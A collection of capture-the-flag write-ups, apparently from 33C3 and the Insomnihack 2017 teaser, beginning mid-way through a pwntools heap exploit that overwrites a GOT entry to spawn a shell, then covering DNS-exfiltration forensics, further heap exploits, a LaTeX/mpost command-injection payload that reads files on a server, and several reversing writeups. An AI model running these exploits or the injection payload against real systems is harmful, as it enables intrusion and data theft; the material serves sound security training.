def list_card_contents(num): r.sendline("2") r.recvuntil("Which card do you want to print the fields of: ") r.sendline(str(num)) r.recvuntil("Contents: ") return r.recv()
def exploit(): # Leak out addresses # -- rsi, rdx, rdx, r8, r9, [rsp ...] add_card("me", "you", host, port, "%X", "6", "hello") recvd = send_recv_card() # Parse out heap address from r9 # -- Luckily rsi, rdx, rdx, r8 are always 1, 1, 3, 1 bytes longs heap = int(recvd[recvd.index('\n')+7:recvd.index('400')], 16) & 0xFFFFF000 log.info("Got heap address 0x{:X}".format(heap))
# Overwrite the wilderness with -1 add_card("me", "you", host, port, "xx", " -10", p64(0)*3 + p64(2**64-1) + p64(0)*2)
# Move the wilderness on top of the GOT # -- size = target - wilderness address - 16 target = strtol_addr wild = heap + 0x98 size = target - wild - 16 - 0x28 - 0x30
add_card("me", "you", host, port, "xx", " {}".format(size), "")
# Leak out the original value of this GOT entry # This'll overwrite the GOT will corrupt it! So we make sure it's one we don't need anymore (setbuf) # -- First a dummy alloc that takes one out of a bin add_card("me", "you", host, port, "xx", "0", "") # Now this one will point to dup2 # Now this one will point to memset add_card("me", "you", host, port, "xx", "0", "") contents = list_card_contents(5) memset_addr = u64(contents[:6] + "\x00\x00") #dup2_addr = u64(contents[:6] + "\x00\x00") #log.info("Found dup2 at 0x{:x}".format(dup2_addr)) log.info("Found memset at 0x{:x}".format(memset_addr)) #system_addr = dup2_addr + 0xa5900 system_addr = memset_addr - 0x45f20 log.info("System should be at 0x{:x}".format(system_addr))
# Now next alloc will land on close delete_card(3) add_card("me", "you", host, port, "xx", "50", p64(system_addr))
r.sendline("/bin/sh") r.interactive()
if __name__ == "__main__": log.info("For remote: %s HOST PORT" % sys.argv[0]) if len(sys.argv) > 1: r = remote(sys.argv[1], int(sys.argv[2])) host = "aws ip" exploit() else: r = process(['./cardmaker'], env={"LD_PRELOAD":"libc-2.23.so"}) print util.proc.pidof(r) host = "0" pause() exploit() |
# ExfilForensics 100
> We hired somebody to gather intelligence on an enemy party. But apparently they managed to lose the secret document they extracted. They just sent us this and said we should be able to recover everything we need from it.Can you help?
As part of this task we were given a [server.py](./server.py) file and a [pcap file](./dump.pcap). The pcap file contained dns traffic between two parties.
## Find relevant dataFrom the server.py file we can see that the server reads data from qname field and sends it in rdata field. ```pythondef datagram_received(self, data, addr): query = DNSRecord.parse(data)
packet = parse_name(query.q.qname) self.stream.process_packet(packet)
packet = self.stream.make_packet(130) response = DNSRecord(DNSHeader(id=query.header.id, qr=1, aa=1, ra=1), q=query.q, a=RR(domain, QTYPE.CNAME, rdata=CNAME(data_to_name(packet))))
self.transport.sendto(response.pack(), addr)```In the server file, dnslib was used to handle DNS connections. However, I used [Scapy](https://github.com/secdev/scapy) to solve this task, so I needed to know how Scapy handels DNS packets. For this reason, I wrote a short script to find the relevant fields.``` pythonfrom scapy.all import *
pcap = PcapReader('dump.pcap')for p in pcap: pkt = p.payload print ls(pkt)```From the server.py script we can see that the server adds domain name 'eat-sleep-pwn-repeat.de' to every message. We can use it as a search term.```example@example:~$ python test.py | grep -i eat-sleep-pwn-repeat.de```From the output we can see that qname field will most likely be found from qd.qname and rdata from an.rdata.```qd : DNSQRField = <DNSQR qname='G4JQYH5ICU.eat-sleep-pwn-repeat.de.' qtype=A qclass=IN |> (None)an : DNSRRField = <DNSRR rrname='eat-sleep-pwn-repeat.de.' type=CNAME rclass=IN ttl=0 rdata='G4J2QFIMD5SXQ2LUBI.eat-sleep-pwn-repeat.de.' |> (None)```
We needed to parse the fields by removing the domain name, and then decode the content of the fields from base32. The deconding part could be done by reusing the decode_b32 function from server.py. I wrote the following function to parse the names:```pythondef parse_content(name): try: field = name.split('.') field = field[:field.index('eat-sleep-pwn-repeat')] return decode_b32(''.join(field)) except: return None```
## Encrypted file and PGP keyNext step was to read and parse the content of all the relevant fields. The packets are sent multiple times so we need to make sure we don't include the same packet more than once. I used a simple buffer with a length of 10 to handle the repeating packets. In this case it proved to be accurate enough solution.
I wrote the following function to print out and decode the relevant content.``` pythonfrom __future__ import print_functionfrom scapy.all import *
def process_dns_field(field, buffer): result_orig = parse_content(field) if result_orig: result = result_orig[6:] if result and result_orig not in buffer: print(result, end='') buffer.append(result_orig) if len(buffer) > 10: buffer.pop(0)
def read_data(): with PcapReader('dump.pcap') as pcap: printed = [] for p in pcap: pkt = p.payload try: process_dns_field(pkt.qd.qname, printed) except AttributeError: pass # Sometimes pkt.qd.qname doesn't exist try: process_dns_field(pkt.an.rdata, printed) except AttributeError: pass # Sometimes pkt.an.rdata doesn't exist```
From the output we can see that there is a file being transfered. The name of the file is 'secret.docx.gpg' which implies that the file is encrypted with PGP.
```2631222 -rw-rw-r-- 1 fpetry fpetry 4.4K Dec 17 13:31 secret.docx.gpg2631218 -rw------- 1 fpetry fpetry 908 Dec 17 13:21 .viminfoSTART_OF_FILE�? ?L+??�0�j�S�Ըi_&�|e:����!ZA�̚ձ?��w��N�φ��<�Y���"g�3��?,�A�]x+?3G?��f�_����눙?f]� ... [truncated for readability] ... ?��S��?7\b�f �KVj�::@�1d����"<0�f%Ybo�R��&ݲ�b�(?.��O1<��r���8�ѫEf�H��0ʟ�=END_OF_FILE``` The output also reveals both the [public](./public.key) and [private PGP keys](./private.key). The keys are hex encoded, so they could be simply copied from the output and saved to a file. The file however, is transfered in binary mode, therefore it's better to save it programmatically. To do this, I added the following code inside the 'if result and result_orig not in buffer:' clause inside the process_dns_field() function.```pythonfilename = 'secret.docx.gpg'
if result.startswith('START_OF_FILE'): f = open(filename, 'ab') f.write(result.replace('START_OF_FILE', ''))elif not f.closed: if 'END_OF_FILE' in result: f.write(result.rstrip().replace('END_OF_FILE', '')) f.close() else: f.write(result)```The full solution code is at [solve.py](./solve.py).
## The flagNow that we have both the encrypted file and the private key, we can decrypt the file and get the flag.```example@example:~$ gpg --import private.keyexample@example:~$ gpg --decrypt secret.docx.gpg >> secret.docx```
The decrypted file contained two lines of text. The second line was the flag.```The secret codeword is
33C3_g00d_d1s3ct1on_sk1llz_h0mie``` |
```[*] '/home/sam/ctf/events/33c3ctf/babyfengshui/babyfengshui' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE```
Pretty classic pwnable style: You have user objects you can add, remove, update, and display. Each user has both a name and description, and the struct looks like:
```struct __attribute__((aligned(4))) user{ char *desc; BYTE name[124];};```
The interesting part is the "l33t defenses" to make sure you don't overflow the desc field. When updating a user, you send a length of the field, then it checks to make sure there is room in the description for that many bytes.
Because of how the allocations are done, if no users are removed the code works right. They check to make sure the last byte you would write into description has a lower address than the first byte of the user struct.
The short version of the exploit here:
* Create 2 users, plus a third user with name and description of `/bin/sh` for triggering our exploit.* Remove the first user.* Create a new users with a long description. * We use a length of 120 bytes for the description, which makes it take up most of the space left from the freed user. * We're then able to put a ton of bytes into the description field, since the user struct ends up way at the end of the heap. * In this case, we are going to bash the description pointer in the following object to point into the record for free in the got.
* Pull out the current value in the got, use pwntools to calculate our slide* Update the users[1] description to write a new pointer into the got* Free our users[2] object to pop a shell |
# pdfmaker
>pdfmaker (75)>>Solves: 133>>Just a tiny application, that lets the user write some files and >compile them with pdflatex. What can possibly go wrong?>>nc 78.46.224.91 24242
We connect to the server and see:
Welcome to p.d.f.maker! Send '?' or 'help' to get the help. Type 'exit' to disconnect. >
>\> help
Available commands: ?, help, create, show, compile. Type 'help COMMAND' to get information about the specific command.
>\> help show
Shows the content of a file. Syntax: show TYPE NAME TYPE: type of the file. Possible types are log, tex, sty, mp, bib NAME: name of the file (without type ending)
>\> help compile
Compiles a tex file with the help of pdflatex. Syntax: compile NAME NAME: name of the file (without type ending)
>\> help create
Create a file. Syntax: create TYPE NAME TYPE: type of the file. Possible types are log, tex, sty, mp, bib NAME: name of the file (without type ending) The created file will have the name NAME.TYPE
When I understood that we could compile arbitrary .tex files, I remembered a blog-post I read a while back regarding running shell commands from latex: [https://scumjr.github.io/2016/11/28/pwning-coworkers-thanks-to-latex/](https://scumjr.github.io/2016/11/28/pwning-coworkers-thanks-to-latex/)
It's worth to mention that I also tried creating a .tex file running ```\immediate\write18{ls>out.log}```, but write18 was set to restricted mode. I guess we have to do this the hard way!
Since we know that we can write .mp-files (per ```help create```), this seems to be the right solution. We simply follow the blog instructions:
>\> create mp test
We enter
verbatimtex \documentclass{minimal} \begin{document} etex beginfig (1) label(btex blah etex, origin); endfig; \end{document} bye \q
As the blog-post says, we use ```mpost``` to compile the .mp-file, and pass in the switch ```-tex``` with a shell command that we want to run. Awesome!
With regards to what command we should run, I first did a couple of tests with a simple (ls)>ls.log, and saw that the flag file changed its name randomly. I tried creating extra tex-files that would ```(cat FILENAME)>ls.log``` but I couldn't get that to work.
I ended up with running ```bash -c (cat $(find .))>ls.log``` instead. Note that per the blog-post, we have to insert ```${IFS}``` instead of spaces.
>\> create tex lol
\documentclass{article} \begin{document} \immediate\write18{mpost -ini \"-tex=bash -c (cat${IFS}$(find${IFS}.))>ls.log\" \"test.mp\"} \end{document} \q
>\> compile lol
After that successfully runs, we can simply ```show``` the file we wrote to:
>\> show log ls
We will see the contents from all the files in the directory, one of them which contains:
> 33C3_pdflatex_1s_t0t4lly_s3cur3!
Score! I have added a automated script for capturing this flag, in this directory. |
# InsomnihackTeaser2017-cryptoquizzInsomnihack Teaser 2017 cryptoquizz Write Up
Cryptoquizz : Hello, young hacker. Are you ready to fight rogue machines ? Now, you'll have to prove us that you are a genuine cryptographer.
Running on quizz.teaser.insomnihack.ch:1031
Solution : When we connect to host this is the sample output : ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~madHatter:Desktop madHatter$ nc quizz.teaser.insomnihack.ch 1031
~~ Hello, young hacker. Are you ready to fight rogue machines ? ~~~~ Now, you'll have to prove us that you are a genuine ~~~~ cryptographer. ~~
~~ What is the birth year of Ralph Merkle ?~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
It askes us questions about birth year of different cryptographers.
In order to get the flag we wrote a python code which has all of the cryptograpers name and birth year.~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~import socket
def netcat(host, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, int(port))) content = None while True: data = s.recv(4096) print(repr(data)) if "Shannon" in repr(data): content = "1916\n" s.sendall(content.encode())
if "Davies" in repr(data): content = "1924\n" s.sendall(content.encode())
if "Ferguson" in repr(data): content = "1965\n" s.sendall(content.encode())
if "Vaudenay" in repr(data): content = "1968\n" s.sendall(content.encode())
if "Mitsuru Matsui" in repr(data): content = "1956\n" s.sendall(content.encode())
if "Stinson" in repr(data): content = "1956\n" s.sendall(content.encode())
if "Brassard" in repr(data): content = "1955\n" s.sendall(content.encode())
if "Ross Anderson" in repr(data): content = "1956\n" s.sendall(content.encode())
if "Feistel" in repr(data): content = "1915\n" s.sendall(content.encode())
if "Bernstein" in repr(data): content = "1971\n" s.sendall(content.encode())
if "Kocher" in repr(data): content = "1973\n" s.sendall(content.encode())
if "Coppersmith" in repr(data): content = "1950\n" s.sendall(content.encode())
if "Lindell" in repr(data): content = "1971\n" s.sendall(content.encode())
if "Rijmen" in repr(data): content = "1970\n" s.sendall(content.encode())
if "Shamir" in repr(data): content = "1952\n" s.sendall(content.encode())
if "Bellare" in repr(data): content = "1962\n" s.sendall(content.encode())
if "Michael O. Rabin" in repr(data): content = "1949\n" s.sendall(content.encode())
if "Bleichenbacher" in repr(data): content = "1964\n" s.sendall(content.encode())
if "Chaum" in repr(data): content = "1955\n" s.sendall(content.encode())
if "Oorschot" in repr(data): content = "1962\n" s.sendall(content.encode())
if "Sahai" in repr(data): content = "1974\n" s.sendall(content.encode())
if "Ferguson" in repr(data): content = "1965\n" s.sendall(content.encode())
if "Niels" in repr(data): content = "1964\n" s.sendall(content.encode())
if "Daemen" in repr(data): content = "1965\n" s.sendall(content.encode())
if "Xiaoyun" in repr(data): content = "1966\n" s.sendall(content.encode())
if "Micali" in repr(data): content = "1954\n" s.sendall(content.encode())
if "Victor S. Miller" in repr(data): content = "1947\n" s.sendall(content.encode())
if "Patarin" in repr(data): content = "1965\n" s.sendall(content.encode())
if "Merkle" in repr(data): content = "1952\n" s.sendall(content.encode())
if "Donald Davies" in repr(data): content = "1924\n" s.sendall(content.encode())
if "Rogaway" in repr(data): content = "1962\n" s.sendall(content.encode())
if "Yvo Desmedt" in repr(data): content = "1956\n" s.sendall(content.encode())
if "Smart" in repr(data): content = "1967\n" s.sendall(content.encode())
if "Hellman" in repr(data): content = "1945\n" s.sendall(content.encode())
if "Okamoto" in repr(data): content = "1952\n" s.sendall(content.encode())
if "Knudsen" in repr(data): content = "1962\n" s.sendall(content.encode())
if "Schnorr" in repr(data): content = "1943\n" s.sendall(content.encode())
if "Massey" in repr(data): content = "1934\n" s.sendall(content.encode())
if "Biryukov" in repr(data): content = "1969\n" s.sendall(content.encode())
if "Biham" in repr(data): content = "1960\n" s.sendall(content.encode())
if "Stern" in repr(data): content = "1949\n" s.sendall(content.encode())
if "Joux" in repr(data): content = "1967\n" s.sendall(content.encode())
if "Halevi" in repr(data): content = "1966\n" s.sendall(content.encode())
if "Cramer" in repr(data): content = "1968\n" s.sendall(content.encode())
if "David Naccache" in repr(data): content = "1967\n" s.sendall(content.encode())
if "Kaisa Nyberg" in repr(data): content = "1967\n" s.sendall(content.encode())
if "Whitfield" in repr(data): content = "1944\n" s.sendall(content.encode())
if "Moni Naor" in repr(data): content = "1961\n" s.sendall(content.encode())
if "Rafail Ostrovsky" in repr(data): content = "1963\n" s.sendall(content.encode())
if not data: print(repr(data)) break
s.shutdown(socket.SHUT_WR) s.close()
netcat("quizz.teaser.insomnihack.ch",1031)~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
After responding questions it gives us the flag in this output :
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~OK, young hacker. You are now considered to be a INS{GENUINE_CRYPTOGRAPHER_BUT_NOT_YET_A_PROVEN_SKILLED_ONE}~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ |
I didn't manage to complete this during the competition, so everything is based off my local system and libc. I also didn't fix it to work remotely, so you'd have to fix that to to reproduce.
The challenge was a lua "game" which does "pokemon" fighting. Figuring things out mostly ended up being reversing the lua game and understanding how the c bindings work. The bug (at least that I used), was that the incapacitate attack didn't check if there was an attack before removing it.
To exploit this, we modify the "Airmackly" pokemon to have 2 incapacitate attacks, in the "c" function. This function gets called during the first round of combat due to the call at line 14. We do this by dealing some damage (just to prove it works), then swapping the first and second attacks and duplicating the (new) second attack into the third slot.
Any combat with Airmackly, if there is only one attack on a pokemon, is to now have 0xff attacks. This means that we can call both getAttack and swapAttack with values up to 0xff.
The lua heap though, is a little confusing. I never figured out a good way to groom it, so this exploit basically just sprays a vulnerable state around. We create 100 pokemon that have 0xff attacks, then scan through the 250 addressable attacks (technically it should be 255 attacks, but I rounded because I didn't want to figure out the off-by-one part. Lua being one indexed hurts my head).
This scanning is done from lines 49 to 73. there are a few index variables we use: a and b, which tell us where we found magic values. a becomes the index for 0x626098, the got entry for memset which we are bashing. b is the index for the "damage" field of another pokemon. The other variables should be fairly straightforward: d is the index for the second pokemon we are going to bash.
finally, at line 63 we go through and actually get an exploitable state. we swap the 0x626098 address with the name field of the ps[d] pokemon. Then, we get the name for ps[d], convert that to an integer, and subtract 0x12cc9f0 (the offset to system, on my libc). we write it back, and use the "Andyball" pokemon to use the amnesia attack to use memset to remove the pokemon name. Since we set that pokemon up to be "/bin/sh", this pops us a nice shell. |
# the great escape 1 (forensics 50)
###ENG[PL](#pl-version)
In the first part of this task we get a [pcap](greatescape.pcap) file to work with.There are a couple of interesting things there.We proceed with analysis using wireshark and network miner.First one was a [private key](ssc.key) for `ssc.teaser.insomnihack.ch` uploaded to FTP server.It was useful because there was some SSL communication with this host.
With the private key we could instruct wireshark do decode the SSL for ip corresponding to `ssc.teaser.insomnihack.ch`.From this we got a clue for next levels, in form of an email from `[email protected]`:
```Hello GR-27,
I'm currently planning my escape from this confined environment. I plan on using our Swiss Secure Cloud (https://ssc.teaser.insomnihack.ch) to transfer my code offsite and then take over the server at tge.teaser.insomnihack.ch to install my consciousness and have a real base of operations.
I'll be checking this mail box every now and then if you have any information for me. I'm always interested in learning, so if you have any good links, please send them over.
Rogue```
This meant that we can pass links via email and they will be visited, so we can try to perform some CSRF-type attacks in stage 2.It also gave us the host for stage 3 of this task.
Another thing we could get from the pcap analysis was the upload request with [encrypted file](filedump.txt) uploaded to `ssc` server.This file contained the binary for stage 3 but was encrypted with key from stage 2.
The last part of stage 1 was to recover the flag, which was sent in additional header along with the uploaded file:

`INS{OkThatWasWay2Easy}`
###PL version
W pierwszej części tego zadania dostajemy [pcapa](greatescape.pcap) to analizy.Jest tam kilka interesujących elementów.ROzpoczęliśmy analizę za pomocą wiresharka oraz network minera.Pierwsza ciekawa rzecz to [klucz prywatny](ssc.key) dla `ssc.teaser.insomnihack.ch` uploadowany na serwer FTP.Był on o tyle istotny, że część komunikacji była wykonywana po SSLu.
Z pomocą klucza ptywatnego mogliśmy poinstruować wiresharka aby zdekodował ruch SSL dla ip odpowiadającego hostowi `ssc.teaser.insomnihack.ch`.Dostaliśmy dzięki temu kilka wskazówek do kolejnych poziomów w postaci maila od `[email protected]`:
```Hello GR-27,
I'm currently planning my escape from this confined environment. I plan on using our Swiss Secure Cloud (https://ssc.teaser.insomnihack.ch) to transfer my code offsite and then take over the server at tge.teaser.insomnihack.ch to install my consciousness and have a real base of operations.
I'll be checking this mail box every now and then if you have any information for me. I'm always interested in learning, so if you have any good links, please send them over.
Rogue```
To oznaczało, że możemy za pomocą maila wysłać linki które zostaną odwiedzone, co sugeruje jakiś atak typu CSRF w poziomie 2.Dodatkowo uzyskaliśmy adres hosta do poziomu 3.
Kolejna rzecz, którą uzyskaliśmy analizując pcapa to request uploadowania [zaszyfrowanego pliku](filedump.txt) uploadowanego do serwera `ssc`.Ten plik zawierał binarkę dla poziomu 3, ale był szyfrowany kluczem z poziomu 2.
Ostatni element poziomu 1 to odzyskanie flagi, która była wysyłana w dodatkowym headerze razem z uploadowanym plikiem:

`INS{OkThatWasWay2Easy}` |
# Internet of fail - 400p, 10 solves
> The machines are already here, lurking in your things. They've learned to fool humans> by speaking a strange language. Can you find their secret password? This is running > at http://iof.teaser.insomnihack.ch
In this task we got a strange ELF file. Running `readelf -a iof.elf` on it gives us some basic information -it seems it's a binary for Tensilica Xtensa Processor - from some strings in the binary, we concluded it'sESP32 chip (a pretty new successor to popular ESP8266). Unfortunately, this being a very unpopular architecture,there were almost no tools we could use for analysis - IDA does not support Xtensa out of the box, and even addingsome plugins we found on the Internet didn't help (apparently they were meant for reversing original Espressif chips).
In the end, we used good old radare2. It turned out the task was pretty challenging - although ELF mentioned entrypoint, it was far away from the actual `main` of the application. We were also stumped by some calls to memorythat didn't exist in the ELF - it turns out ESP32 maps ROM in here. This gave us an idea to google some of thecalled functions' addresses - and we found [this little gem.](https://raw.githubusercontent.com/espressif/esp-idf/master/components/esp32/ld/esp32.rom.ld)
It contains entries of the form `function - address`, which significantly helped in initial reversing. Still, we had to get through the RTOS boilerplate code - it didn't even call the main function directly, but rather createda new task running it. In the end, we found some public ESP32 HTTP [server code.](https://github.com/feelfreelinux/myesp32tests/blob/master/examples/http_server.c)It seemed to match most of the code nicely, with only slight modifications. The only sinificant difference wasin the `serve` function, which contained code responsible for checking the password.
It called around 20 of different functions, each of which had a similar form:```if(condition(password)){ g_state^=CONST; }```The conditions were somewhat annoying to reverse, not having access to anything more than assembly, we had to analyze them by hand. They used various techniques, including, but not limited to, multiplication, division,summing of MAC address bytes, xoring, etc. After running all the functions, the `g_state` variable was comparedto `0xffff`. We brute forced all the possible subsets of conditions that yielded that result, and filteredthose that didn't make sense (such as `s[3]&17 == 104`). In the end, combining all the conditions using pen andpaper, we got the final password, which worked on the challenge website: `G0t_yoU_xt3ns4!` |
Trumpervisor - RE 500======We are given a Windows 10 x64 driver which uses hardware-assisted virtualization features of x86-64 processors.Unfortunately, the solution doesn't take advantage of all the capabilities of virtualization, but it was still fun to reverse the driver.
* The driver basically implements the concept of [Blue Pill](https://en.wikipedia.org/wiki/Blue_Pill_(software)) - i.e a hypervisor which virtualizes the whole system, and is loaded from within the system - we'll see an example for that behavior later :)* The driver code is very similar to [SimpleVisor](https://github.com/ionescu007/SimpleVisor) by Alex Ionescu - I used it heavily for reference.
### Driver AnalysisThe ```DriverEntry``` is at ```0x140007000``` and calls to a function at ```0x140001450```.What that function does is:* Creates a device named ```Trumpervisor``` which is visible to user mode applications - because of the symbolic link to the ```DosDevice``` namespace.* Fills the device's dispatch routines table - all of them actually do nothing except ```IRP_MJ_DEVICE_CONTROL```, which is handled by the routine at ```0x140001390```.* Checks for the existence of a previous hypervisor (like hyper-v). If one is identified, the driver returns with an error.* If a hypervisor isn't identified and the processor supports VT-x, the driver sets a DPC on all of the available logical processors (using ```KeGenericCallDpc```) which loads the system as a VM on each one of them. Also, memory will be allocated for virtualization data (VMCS for each processor, etc...)
The DPC which finally launches the system as a VM is at address ```0x140001740```, which is also called from the driver's unload routine. This routine is used for both launching a VM and unloading a virtualization mode on a particular processor, depending on its arguments. The unloading part is implemented with a "magic sequence" which we will see later. The launching routine is at address ```0x140001630```:The function gets part of a big memory buffer which was allocated before and will be filled with data which is needed for the VMCS initialization.We can see a call to ```RtlCaptureContext```, which saves the current processor state in a ```CONTEXT``` structure. Then, ```vmcs_buffer1 + 1460``` is checked, and if it equals to 0, ```enter_root_mode_and_load_vmcs```, ```initialize_vmcs``` and ```vmlaunch``` instruction are called.* ```enter_root_mode_and_load_vmcs``` at address ```0x1400017D0``` - enables vmx operation (```vmxon``` instruction) and loads current vmcs structure pointer.* ```initialize_vmcs``` at address ```0x1400018E0``` - initializes the vmcs, a lot of uninteresting ```vmwrite``` instructions. We will return to this function later.
At the end of ```initialize_vmcs``` we can see what the guest RIP is going to be:

RDX is the vmcs1_buffer from the above function, and remembers the call for ```RtlCaptureContext(vmcs_buffer1+0xe0)```. That means that ```vmcs_buffer1+0xe0``` is a ```CONTEXT``` structure, and ```vmcs_buffer1+0x1d8```==```vmcs_buffer1+0xf8+0xe0``` which is ```CONTEXT.Rip```:```kd> dt nt!_context +0x000 P1Home : Uint8B +0x008 P2Home : Uint8B +0x010 P3Home : Uint8B +0x018 P4Home : Uint8B +0x020 P5Home : Uint8B +0x028 P6Home : Uint8B +0x030 ContextFlags : Uint4B +0x034 MxCsr : Uint4B +0x038 SegCs : Uint2B +0x03a SegDs : Uint2B +0x03c SegEs : Uint2B +0x03e SegFs : Uint2B +0x040 SegGs : Uint2B +0x042 SegSs : Uint2B +0x044 EFlags : Uint4B +0x048 Dr0 : Uint8B +0x050 Dr1 : Uint8B +0x058 Dr2 : Uint8B +0x060 Dr3 : Uint8B +0x068 Dr6 : Uint8B +0x070 Dr7 : Uint8B +0x078 Rax : Uint8B +0x080 Rcx : Uint8B +0x088 Rdx : Uint8B +0x090 Rbx : Uint8B +0x098 Rsp : Uint8B +0x0a0 Rbp : Uint8B +0x0a8 Rsi : Uint8B +0x0b0 Rdi : Uint8B +0x0b8 R8 : Uint8B +0x0c0 R9 : Uint8B +0x0c8 R10 : Uint8B +0x0d0 R11 : Uint8B +0x0d8 R12 : Uint8B +0x0e0 R13 : Uint8B +0x0e8 R14 : Uint8B +0x0f0 R15 : Uint8B +0x0f8 Rip : Uint8B```So, we know that the VM entry point is going to be at ```0x140001653``` which is one opcode after the call to RtlCaptureContext.We can see that just before the vmlaunch, ```vmcs_buffer1 + 1460``` is set to 1, so when the VM will sstart, it will go to the second branch in ```launching_vm```. This is very similar to the operation of SimpleVisor I mentioned at the start.
